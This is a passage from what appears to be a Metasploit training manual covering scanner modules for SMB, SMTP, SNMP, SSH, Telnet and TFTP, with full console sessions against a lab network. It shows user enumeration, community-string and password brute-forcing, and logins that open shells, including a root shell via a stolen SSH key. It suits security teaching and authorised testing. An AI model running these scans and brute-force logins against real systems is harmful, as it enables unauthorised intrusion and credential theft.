[*] 192.168.1.161 GROUP=None RID=513
[*] 192.168.1.154 GROUP=Domain Users RID=513
[*] 192.168.1.154 GROUP=Domain Guests RID=514
[*] Scanned 07 of 16 hosts (043% complete)
[*] 192.168.1.154 USER=root RID=1000
...snip...
[*] 192.168.1.154 GROUP=service RID=3005
[*] 192.168.1.154 METASPLOITABLE [Administrator, nobody, root, daemon, bin,
sys, sync, games, man, lp, mail, news, uucp, proxy, www-data, backup, list,
irc, gnats, libuuid, dhcp, syslog, klog, sshd, bind, postfix, ftp,
postgres, mysql, tomcat55, distccd, telnetd, proftpd, msfadmin, user,
service ]
[*] Scanned 15 of 16 hosts (093% complete)
[*] 192.168.1.161 XEN-XP-SP2-BARE [Administrator, Guest, HelpAssistant,
SUPPORT_388945a0, victim ]
[*] Scanned 16 of 16 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_lookupsid) >
By way of comparison, we will also run the scan using a known set of user credentials to see
the difference in output.
msf auxiliary(smb_lookupsid) > set SMBPass s3cr3t
SMBPass => s3cr3t
msf auxiliary(smb_lookupsid) > set SMBUser Administrator

420 / 457
SMBUser => Administrator
msf auxiliary(smb_lookupsid) > run
[*] 192.168.1.160 PIPE(LSARPC) LOCAL(XEN-XP-PATCHED - 5-21-583907252-
1801674531-839522115) DOMAIN(HOTZONE - )
[*] 192.168.1.161 PIPE(LSARPC) LOCAL(XEN-XP-SP2-BARE - 5-21-583907252-
1801674531-839522115) DOMAIN(HOTZONE - )
[*] 192.168.1.161 USER=Administrator RID=500
[*] 192.168.1.160 USER=Administrator RID=500
[*] 192.168.1.150 PIPE(LSARPC) LOCAL(V-XPSP2-SPLOIT- - 5-21-2000478354-
1965331169-725345543) DOMAIN(WORKGROUP - )
[*] 192.168.1.160 USER=Guest RID=501
[*] 192.168.1.150 TYPE=83886081 NAME=Administrator rid=500
[*] 192.168.1.161 USER=Guest RID=501
[*] 192.168.1.150 TYPE=83886081 NAME=Guest rid=501
[*] 192.168.1.160 GROUP=None RID=513
[*] 192.168.1.150 TYPE=83886082 NAME=None rid=513
[*] 192.168.1.161 GROUP=None RID=513
[*] 192.168.1.150 TYPE=83886081 NAME=HelpAssistant rid=1000
[*] 192.168.1.150 TYPE=83886084 NAME=HelpServicesGroup rid=1001
[*] 192.168.1.150 TYPE=83886081 NAME=SUPPORT_388945a0 rid=1002
[*] 192.168.1.150 TYPE=3276804
NAME=SQLServerMSSQLServerADHelperUser$DOOKIE-FA154354 rid=1003
[*] 192.168.1.150 TYPE=4 NAME=SQLServer2005SQLBrowserUser$DOOKIE-FA154354
rid=1004
...snip...
[*] 192.168.1.160 TYPE=651165700
NAME=SQLServer2005MSSQLServerADHelperUser$XEN-XP-PATCHED rid=1027
[*] 192.168.1.160 TYPE=651165700 NAME=SQLServer2005MSSQLUser$XEN-XP-
PATCHED$SQLEXPRESS rid=1028
[*] 192.168.1.161 USER=HelpAssistant RID=1000
[*] 192.168.1.161 TYPE=4 NAME=HelpServicesGroup rid=1001
[*] 192.168.1.161 USER=SUPPORT_388945a0 RID=1002
[*] 192.168.1.161 USER=victim RID=1004
[*] 192.168.1.160 XEN-XP-PATCHED [Administrator, Guest, HelpAssistant,
SUPPORT_388945a0, ASPNET ]
[*] 192.168.1.150 V-XPSP2-SPLOIT- [ ]
[*] Scanned 15 of 16 hosts (093% complete)
[*] 192.168.1.161 XEN-XP-SP2-BARE [Administrator, Guest, HelpAssistant,
SUPPORT_388945a0, victim ]
[*] Scanned 16 of 16 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_lookupsid) >
You will notice with credentialed scanning, that you get, as always, a great deal more
interesting output, including accounts you likely never knew existed.
smb_version
The smb_version scanner connects to each workstation in a given range of hosts and
determines the version of the SMB service that is running.
msf > use auxiliary/scanner/smb/smb_version
msf auxiliary(smb_version) > show options

421 / 457
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR
identifier
SMBDomain WORKGROUP no The Windows domain to use for
authentication
SMBPass no The password for the specified
username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads
msf auxiliary(smb_version) > set RHOSTS 192.168.1.150-165
RHOSTS => 192.168.1.150-165
msf auxiliary(smb_version) > set THREADS 16
THREADS => 16
msf auxiliary(smb_version) > run
[*] 192.168.1.162 is running Windows 7 Enterprise (Build 7600) (language:
Unknown) (name:XEN-WIN7-BARE) (domain:HOTZONE)
[*] 192.168.1.154 is running Unix Samba 3.0.20-Debian (language: Unknown)
(domain:WORKGROUP)
[*] 192.168.1.150 is running Windows XP Service Pack 2 (language: English)
(name:V-XPSP2-SPLOIT-) (domain:WORKGROUP)
[*] Scanned 04 of 16 hosts (025% complete)
[*] 192.168.1.160 is running Windows XP Service Pack 3 (language: English)
(name:XEN-XP-PATCHED) (domain:HOTZONE)
[*] 192.168.1.161 is running Windows XP Service Pack 2 (language: English)
(name:XEN-XP-SP2-BARE) (domain:XEN-XP-SP2-BARE)
[*] Scanned 11 of 16 hosts (068% complete)
[*] Scanned 14 of 16 hosts (087% complete)
[*] Scanned 16 of 16 hosts (100% complete)
[*] Auxiliary module execution completed
Running this same scan with a set of credentials will return some different, and perhaps
unexpected, results.
msf auxiliary(smb_version) > set SMBPass s3cr3t
SMBPass => s3cr3t
msf auxiliary(smb_version) > set SMBUser Administrator
SMBUser => Administrator
msf auxiliary(smb_version) > run
[*] 192.168.1.160 is running Windows XP Service Pack 3 (language: English)
(name:XEN-XP-PATCHED) (domain:XEN-XP-PATCHED)
[*] 192.168.1.150 is running Windows XP Service Pack 2 (language: English)
(name:V-XPSP2-SPLOIT-) (domain:V-XPSP2-SPLOIT-)
[*] Scanned 05 of 16 hosts (031% complete)
[*] 192.168.1.161 is running Windows XP Service Pack 2 (language: English)
(name:XEN-XP-SP2-BARE) (domain:XEN-XP-SP2-BARE)
[*] Scanned 12 of 16 hosts (075% complete)
[*] Scanned 14 of 16 hosts (087% complete)

422 / 457
[*] Scanned 15 of 16 hosts (093% complete)
[*] Scanned 16 of 16 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_version) >
Contrary to many other cases, a credentialed scan in this case does not necessarily give
better results. If the credentials are not valid on a particular system, you will not get any
result back from the scan.
14.1.13 SMTP
smtp_enum
The SMTP Enumeration module will connect to a given mail server and use a wordlist to
enumerate users that are present on the remote system.
msf > use auxiliary/scanner/smtp/smtp_enum
msf auxiliary(smtp_enum) > show options
Module options:
Name Current Setting Required
Description
---- --------------- --------
-----------
RHOSTS yes
The target address range or CIDR identifier
RPORT 25 yes
The target port
THREADS 1 yes
The number of concurrent threads
USER_FILE /opt/metasploit3/msf3/data/wordlists/unix_users.txt yes
The file that contains a list of probable users accounts.
VERBOSE false yes
Whether to print output for all attempts
Using the module is a simple matter of feeding it a host or range of hosts to scan and a
wordlist containing usernames to enumerate.
msf auxiliary(smtp_enum) > set RHOSTS 192.168.1.56
RHOSTS => 192.168.1.56
msf auxiliary(smtp_enum) > run
[*] 220 metasploitable.localdomain ESMTP Postfix (Ubuntu)
[*] Domain Name: localdomain
[+] 192.168.1.56:25 - Found user: ROOT
[+] 192.168.1.56:25 - Found user: backup
[+] 192.168.1.56:25 - Found user: bin
[+] 192.168.1.56:25 - Found user: daemon
[+] 192.168.1.56:25 - Found user: distccd
[+] 192.168.1.56:25 - Found user: ftp
[+] 192.168.1.56:25 - Found user: games

423 / 457
[+] 192.168.1.56:25 - Found user: gnats
[+] 192.168.1.56:25 - Found user: irc
[+] 192.168.1.56:25 - Found user: libuuid
[+] 192.168.1.56:25 - Found user: list
[+] 192.168.1.56:25 - Found user: lp
[+] 192.168.1.56:25 - Found user: mail
[+] 192.168.1.56:25 - Found user: man
[+] 192.168.1.56:25 - Found user: news
[+] 192.168.1.56:25 - Found user: nobody
[+] 192.168.1.56:25 - Found user: postgres
[+] 192.168.1.56:25 - Found user: postmaster
[+] 192.168.1.56:25 - Found user: proxy
[+] 192.168.1.56:25 - Found user: root
[+] 192.168.1.56:25 - Found user: service
[+] 192.168.1.56:25 - Found user: sshd
[+] 192.168.1.56:25 - Found user: sync
[+] 192.168.1.56:25 - Found user: sys
[+] 192.168.1.56:25 - Found user: syslog
[+] 192.168.1.56:25 - Found user: user
[+] 192.168.1.56:25 - Found user: uucp
[+] 192.168.1.56:25 - Found user: www-data
[-] 192.168.1.56:25 - EXPN : 502 5.5.2 Error: command not recognized
[+] 192.168.1.56:25 Users found: ROOT, backup, bin, daemon, distccd, ftp,
games, gnats, irc, libuuid, list, lp, mail, man, news, nobody, postgres,
postmaster, proxy, root, service, sshd, sync, sys, syslog, user, uucp, www-
data
[*] 192.168.1.56:25 No e-mail addresses found.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smtp_enum) >
Since the email username and system username are frequently the same, you can now use
any enumerated users for further logon attempts against other network services.
smtp_version
Poorly configured or vulnerable mail servers can often provide an initial foothold into a
network but prior to launching an attack, we want to fingerprint the server to make our
targeting as precise as possible. The smtp_version module, as its name implies, will scan a
range of IP addresses and determine the version of any mail servers it encounters.
msf > use auxiliary/scanner/smtp/smtp_version
msf auxiliary(smtp_version) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR
identifier
RPORT 25 yes The target port
THREADS 1 yes The number of concurrent threads
msf auxiliary(smtp_version) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24

424 / 457
msf auxiliary(smtp_version) > set THREADS 254
THREADS => 254
msf auxiliary(smtp_version) > run
[*] 192.168.1.56:25 SMTP 220 metasploitable.localdomain ESMTP Postfix
(Ubuntu)\x0d\x0a
[*] Scanned 254 of 256 hosts (099% complete)
[*] Scanned 255 of 256 hosts (099% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smtp_version) >
14.1.14 SNMP
snmp_enum
The "snmp_enum" module performs detailed enumeration of a host or range of hosts via
SNMP similar to the standalone tools snmpenum and snmpcheck.
msf > use auxiliary/scanner/snmp/snmp_enum
msf auxiliary(snmp_enum) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
COMMUNITY public yes SNMP Community String
RETRIES 1 yes SNMP Retries
RHOSTS yes The target address range or CIDR
identifier
RPORT 161 yes The target port
THREADS 1 yes The number of concurrent threads
TIMEOUT 1 yes SNMP Timeout
VERSION 1 yes SNMP Version
Although you can pass a range of hosts to this module, the output will become quite cluttered
and confusing so it is best to simply do one host at a time.
msf auxiliary(snmp_enum) > set RHOSTS 192.168.1.2
RHOSTS => 192.168.1.2
msf auxiliary(snmp_enum) > run
[*] System information
Hostname : Netgear-GSM7224
Description : GSM7224 L2 Managed Gigabit Switch
Contact : dookie
Location : Basement
Uptime snmp : 56 days, 00:36:28.00
Uptime system : -
System date : -
[*] Network information

425 / 457
IP forwarding enabled : no
Default TTL : 64
TCP segments received : 20782
TCP segments sent : 9973
TCP segments retrans. : 9973
Input datagrams : 4052407
Delivered datagrams : 1155615
Output datagrams : 18261
[*] Network interfaces
Interface [ up ] Unit: 1 Slot: 0 Port: 1 Gigabit - Level
Id : 1
Mac address : 00:0f:b5:fc:bd:24
Type : ethernet-csmacd
Speed : 1000 Mbps
Mtu : 1500
In octets : 3716564861
Out octets : 675201778
...snip...
[*] Routing information
Destination Next hop Mask Metric
0.0.0.0 5.1.168.192 0.0.0.0 1
1.0.0.127 1.0.0.127 255.255.255.255 0
[*] TCP connections and listening ports
Local address Local port Remote address Remote port
State
0.0.0.0 23 0.0.0.0 0
listen
0.0.0.0 80 0.0.0.0 0
listen
0.0.0.0 4242 0.0.0.0 0
listen
1.0.0.127 2222 0.0.0.0 0
listen
[*] Listening UDP ports
Local address Local port
0.0.0.0 0
0.0.0.0 161
0.0.0.0 514
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(snmp_enum) >

426 / 457
snmp_enumshares
The "snmp_enumshares" module is a simple scanner that will query a range of hosts via
SNMP to determine any available shares.
msf > use auxiliary/scanner/snmp/snmp_enumshares
msf auxiliary(snmp_enumshares) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
COMMUNITY public yes SNMP Community String
RETRIES 1 yes SNMP Retries
RHOSTS yes The target address range or CIDR
identifier
RPORT 161 yes The target port
THREADS 1 yes The number of concurrent threads
TIMEOUT 1 yes SNMP Timeout
VERSION 1 yes SNMP Version <1/2c>
We configure the module by setting our RHOSTS range and THREADS value and let it run.
msf auxiliary(snmp_enumshares) > set RHOSTS 192.168.1.200-210
RHOSTS => 192.168.1.200-210
msf auxiliary(snmp_enumshares) > set THREADS 11
THREADS => 11
msf auxiliary(snmp_enumshares) > run
[+] 192.168.1.201
shared_docs - (C:\Documents and
Settings\Administrator\Desktop\shared_docs)
[*] Scanned 02 of 11 hosts (018% complete)
[*] Scanned 03 of 11 hosts (027% complete)
[*] Scanned 05 of 11 hosts (045% complete)
[*] Scanned 07 of 11 hosts (063% complete)
[*] Scanned 09 of 11 hosts (081% complete)
[*] Scanned 11 of 11 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(snmp_enumshares) >
snmp_enumusers
The "snmp_enumusers" module queries a range of hosts via SNMP and gathers a list of
usernames on the remote system.
msf > use auxiliary/scanner/snmp/snmp_enumusers
msf auxiliary(snmp_enumusers) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
COMMUNITY public yes SNMP Community String
RETRIES 1 yes SNMP Retries

427 / 457
RHOSTS yes The target address range or CIDR
identifier
RPORT 161 yes The target port
THREADS 1 yes The number of concurrent threads
TIMEOUT 1 yes SNMP Timeout
VERSION 1 yes SNMP Version <1/2c>
As with most auxiliary modules, we set our RHOSTS and THREADS value and launch it.
msf auxiliary(snmp_enumusers) > set RHOSTS 192.168.1.200-211
RHOSTS => 192.168.1.200-211
msf auxiliary(snmp_enumusers) > set THREADS 11
THREADS => 11
msf auxiliary(snmp_enumusers) > run
[+] 192.168.1.201 Found Users: ASPNET, Administrator, Guest, HelpAssistant,
SUPPORT_388945a0, victim
[*] Scanned 02 of 12 hosts (016% complete)
[*] Scanned 05 of 12 hosts (041% complete)
[*] Scanned 06 of 12 hosts (050% complete)
[*] Scanned 07 of 12 hosts (058% complete)
[*] Scanned 08 of 12 hosts (066% complete)
[*] Scanned 09 of 12 hosts (075% complete)
[*] Scanned 11 of 12 hosts (091% complete)
[*] Scanned 12 of 12 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(snmp_enumusers) >
snmp_login
The snmp_login scanner is a module that scans a range of IP addresses to determine the
community string for SNMP-enabled devices.
msf > use auxiliary/scanner/snmp/snmp_login
msf auxiliary(snmp_login) > show options
Module options:
Name Current Setting
Required Description
---- ---------------
-------- -----------
BATCHSIZE 256
yes The number of hosts to probe in each set
BLANK_PASSWORDS true
yes Try blank passwords for all users
BRUTEFORCE_SPEED 5
yes How fast to bruteforce, from 0 to 5
CHOST
no The local client address
PASSWORD
no The password to test

428 / 457
PASS_FILE
/opt/metasploit3/msf3/data/wordlists/snmp_default_pass.txt no File
containing communities, one per line
RHOSTS
yes The target address range or CIDR identifier
RPORT 161
yes The target port
STOP_ON_SUCCESS false
yes Stop guessing when a credential works for a host
THREADS 1
yes The number of concurrent threads
USERNAME
no A specific username to authenticate as
USERPASS_FILE
no File containing users and passwords separated by space, one pair
per line
USER_FILE
no File containing usernames, one per line
VERBOSE true
yes Whether to print output for all attempts
We set our RHOSTS and THREADS values while using the default wordlist and let the
scanner run.
msf auxiliary(snmp_login) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(snmp_login) > set THREADS 254
THREADS => 254
msf auxiliary(snmp_login) > run
[+] SNMP: 192.168.1.2 community string: 'public' info: 'GSM7224 L2 Managed
Gigabit Switch'
[+] SNMP: 192.168.1.199 community string: 'public' info: 'HP ETHERNET
MULTI-ENVIRONMENT'
[+] SNMP: 192.168.1.2 community string: 'private' info: 'GSM7224 L2 Managed
Gigabit Switch'
[+] SNMP: 192.168.1.199 community string: 'private' info: 'HP ETHERNET
MULTI-ENVIRONMENT'
[*] Validating scan results from 2 hosts...
[*] Host 192.168.1.199 provides READ-WRITE access with community 'internal'
[*] Host 192.168.1.199 provides READ-WRITE access with community 'private'
[*] Host 192.168.1.199 provides READ-WRITE access with community 'public'
[*] Host 192.168.1.2 provides READ-WRITE access with community 'private'
[*] Host 192.168.1.2 provides READ-ONLY access with community 'public'
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(snmp_login) >
Our quick SNMP sweep found both the default public and private community strings of 2
devices on our network. This module can also be a useful tool for network administrators to
identify attached devices that are insecurely configured.

429 / 457
14.1.15 SSH
ssh_login
The ssh_login module is quite versatile in that it can not only test a set of credentials across
a range of IP addresses, but it can also perform brute-force login attempts. We will pass a file
to the module containing usernames and passwords separated by a space as shown below.
root@bt:~# head /opt/metasploit3/msf3/data/wordlists/root_userpass.txt
root
root !root
root Cisco
root NeXT
root QNX
root admin
root attack
root ax400
root bagabu
root blablabla
Next, we load up the scanner module in Metasploit and set USERPASS_FILE to point to our
list of credentials to attempt.
msf > use auxiliary/scanner/ssh/ssh_login
msf auxiliary(ssh_login) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true yes Try blank passwords for all
users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce,
from 0 to 5
PASSWORD no A specific password to
authenticate with
PASS_FILE no File containing passwords,
one per line
RHOSTS yes The target address range or
CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a
credential works for a host
THREADS 1 yes The number of concurrent
threads
USERNAME no A specific username to
authenticate as
USERPASS_FILE no File containing users and
passwords separated by space, one pair per line
USER_FILE no File containing usernames,
one per line
VERBOSE true yes Whether to print output for
all attempts

430 / 457
msf auxiliary(ssh_login) > set RHOSTS 192.168.1.154
RHOSTS => 192.168.1.154
msf auxiliary(ssh_login) > set USERPASS_FILE
/opt/metasploit3/msf3/data/wordlists/root_userpass.txt
USERPASS_FILE => /opt/metasploit3/msf3/data/wordlists/root_userpass.txt
msf auxiliary(ssh_login) > set VERBOSE false
VERBOSE => false
With everything ready to go, we run the module. When a valid credential pair is found, we are
presented with a shell on the remote machine.
msf auxiliary(ssh_login) > run
[*] 192.168.1.154:22 - SSH - Starting buteforce
[*] Command shell session 1 opened (?? -> ??) at 2010-09-09 17:25:18 -0600
[+] 192.168.1.154:22 - SSH - Success: 'msfadmin':'msfadmin'
'uid=1000(msfadmin) gid=1000(msfadmin)
groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),
46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin
) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008
i686 GNU/Linux '
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) > sessions -i 1
[*] Starting interaction with 1...
id
uid=1000(msfadmin) gid=1000(msfadmin)
groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),
46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin
)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008
i686 GNU/Linux
exit
[*] Command shell session 1 closed.
msf auxiliary(ssh_login) >
ssh_login_pubkey
Using public key authentication for SSH is highly regarded as being far more secure than
using usernames and passwords to authenticate. The caveat to this is that if the private key
portion of the key pair is not kept secure, the security of the configuration is thrown right out
the window. If, during an engagement, you get access to a private SSH key, you can use the
ssh_login_pubkey module to attempt to login across a range of devices.
msf > use auxiliary/scanner/ssh/ssh_login_pubkey
msf auxiliary(ssh_login_pubkey) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------

431 / 457
BRUTEFORCE_SPEED 5 yes How fast to bruteforce,
from 0 to 5
KEY_FILE no Filename of one or several
cleartext private keys.
RHOSTS yes The target address range or
CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a
credential works for a host
THREADS 1 yes The number of concurrent
threads
USERNAME no A specific username to
authenticate as
USERPASS_FILE no File containing users and
passwords separated by space, one pair per line
USER_FILE no File containing usernames,
one per line
VERBOSE true yes Whether to print output for
all attempts
msf auxiliary(ssh_login_pubkey) > set KEY_FILE /tmp/id_rsa
KEY_FILE => /tmp/id_rsa
msf auxiliary(ssh_login_pubkey) > set USERNAME root
USERNAME => root
msf auxiliary(ssh_login_pubkey) > set RHOSTS 192.168.1.154
RHOSTS => 192.168.1.154
msf auxiliary(ssh_login_pubkey) > run
[*] 192.168.1.154:22 - SSH - Testing Cleartext Keys
[*] 192.168.1.154:22 - SSH - Trying 1 cleartext key per user.
[*] Command shell session 1 opened (?? -> ??) at 2010-09-09 17:17:56 -0600
[+] 192.168.1.154:22 - SSH - Success:
'root':'57:c3:11:5d:77:c5:63:90:33:2d:c5:c4:99:78:62:7a' 'uid=0(root)
gid=0(root) groups=0(root) Linux metasploitable 2.6.24-16-server #1 SMP Thu
Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login_pubkey) > sessions -i 1
[*] Starting interaction with 1...
ls
reset_logs.sh
id
uid=0(root) gid=0(root) groups=0(root)
exit
[*] Command shell session 1 closed.
msf auxiliary(ssh_login_pubkey) >
14.1.16 Telnet
telnet_login
The telnet_login module will take a list a provided set of credentials and a range of IP
addresses and attempt to login to any Telnet servers it encounters.

432 / 457
msf > use auxiliary/scanner/telnet/telnet_login
msf auxiliary(telnet_login) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true yes Try blank passwords for all
users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce,
from 0 to 5
PASSWORD no A specific password to
authenticate with
PASS_FILE no File containing passwords,
one per line
RHOSTS yes The target address range or
CIDR identifier
RPORT 23 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a
credential works for a host
THREADS 1 yes The number of concurrent
threads
USERNAME no A specific username to
authenticate as
USERPASS_FILE no File containing users and
passwords separated by space, one pair per line
USER_FILE no File containing usernames,
one per line
VERBOSE true yes Whether to print output for
all attempts
This auxiliary module allows you to pass credentials in a number of ways. You can
specifically set a username and password, you can pass a list of usernames and a list of
passwords for it to iterate through, or you can provide a file that contains usernames and
passwords separated by a space. We will configure the scanner to use a short usernames
file and a passwords file and let it run against our subnet.
msf auxiliary(telnet_login) > set BLANK_PASSWORDS false
BLANK_PASSWORDS => false
msf auxiliary(telnet_login) > set PASS_FILE passwords.txt
PASS_FILE => passwords.txt
msf auxiliary(telnet_login) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(telnet_login) > set THREADS 254
THREADS => 254
msf auxiliary(telnet_login) > set USER_FILE users.txt
USER_FILE => users.txt
msf auxiliary(telnet_login) > set VERBOSE false
VERBOSE => false
msf auxiliary(telnet_login) > run
[+] 192.168.1.116 - SUCCESSFUL LOGIN root : s00p3rs3ckret

433 / 457
[*] Command shell session 1 opened (192.168.1.101:50017 ->
192.168.1.116:23) at 2010-10-08 06:48:27 -0600
[+] 192.168.1.116 - SUCCESSFUL LOGIN admin : s00p3rs3ckret
[*] Command shell session 2 opened (192.168.1.101:41828 ->
192.168.1.116:23) at 2010-10-08 06:48:28 -0600
[*] Scanned 243 of 256 hosts (094% complete)
[+] 192.168.1.56 - SUCCESSFUL LOGIN msfadmin : msfadmin
[*] Command shell session 3 opened (192.168.1.101:49210 -> 192.168.1.56:23)
at 2010-10-08 06:49:07 -0600
[*] Scanned 248 of 256 hosts (096% complete)
[*] Scanned 250 of 256 hosts (097% complete)
[*] Scanned 255 of 256 hosts (099% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
It seems that our scan has been successful and Metasploit has a few sessions open for us.
Let's see if we can interact with one of them.
msf auxiliary(telnet_login) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell TELNET root:s00p3rs3ckret (192.168.1.116:23)
192.168.1.101:50017 -> 192.168.1.116:23
2 shell TELNET admin:s00p3rs3ckret (192.168.1.116:23)
192.168.1.101:41828 -> 192.168.1.116:23
3 shell TELNET msfadmin:msfadmin (192.168.1.56:23)
192.168.1.101:49210 -> 192.168.1.56:23
msf auxiliary(telnet_login) > sessions -i 3
[*] Starting interaction with 3...
id
id
uid=1000(msfadmin) gid=1000(msfadmin)
groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),
46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin
)
msfadmin@metasploitable:~$ exit
exit
logout
[*] Command shell session 3 closed.
msf auxiliary(telnet_login) >
telnet_version
From a network security perspective, one would hope that Telnet would no longer be in use
as everything, including credentials is passed in the clear but the fact is, you will still
frequently encounter systems running Telnet, particularly on legacy systems.
The telnet_version auxiliary module will scan a subnet and fingerprint any Telnet servers

434 / 457
that are running. We just need to pass a range of IPs to the module, set
our THREADS value, and let it fly.
msf > use auxiliary/scanner/telnet/telnet_version
msf auxiliary(telnet_version) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified
username
RHOSTS yes The target address range or CIDR
identifier
RPORT 23 yes The target port
THREADS 1 yes The number of concurrent threads
TIMEOUT 30 yes Timeout for the Telnet probe
USERNAME no The username to authenticate as
msf auxiliary(telnet_version) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(telnet_version) > set THREADS 254
THREADS => 254
msf auxiliary(telnet_version) > run
[*] 192.168.1.2:23 TELNET (GSM7224) \x0aUser:
[*] 192.168.1.56:23 TELNET Ubuntu 8.04\x0ametasploitable login:
[*] 192.168.1.116:23 TELNET Welcome to GoodTech Systems Telnet Server for
Windows NT/2000/XP (Evaluation Copy)\x0a\x0a(C) Copyright 1996-2002
GoodTech Systems, Inc.\x0a\x0a\x0aLogin username:
[*] Scanned 254 of 256 hosts (099% complete)
[*] Scanned 255 of 256 hosts (099% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(telnet_version) >
14.1.17 TFTP
tftpbrute
TFTP servers can contain a wealth of valuable information including backup files, router
config files, and much more. The tftpbrute module will take list of filenames and brute-force
a TFTP server to determine if the files are present.
msf > use auxiliary/scanner/tftp/tftpbrute
msf auxiliary(tftpbrute) > show options
Module options:
Name Current Setting Required
Description
---- --------------- -------- ---
--------
CHOST no The
local client address

435 / 457
DICTIONARY /opt/metasploit3/msf3/data/wordlists/tftp.txt yes The
list of filenames
RHOSTS yes The
target address range or CIDR identifier
RPORT 69 yes The
target port
THREADS 1 yes The
number of concurrent threads
msf auxiliary(tftpbrute) > set RHOSTS 192.168.1.116
RHOSTS => 192.168.1.116
msf auxiliary(tftpbrute) > set THREADS 10
THREADS => 10
msf auxiliary(tftpbrute) > run
[*] Found 46xxsettings.txt on 192.168.1.116
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(tftpbrute) >
14.1.18 VNC
vnc_login
The "vnc_login" auxiliary module will scan an IP address or range of addresses and attempt
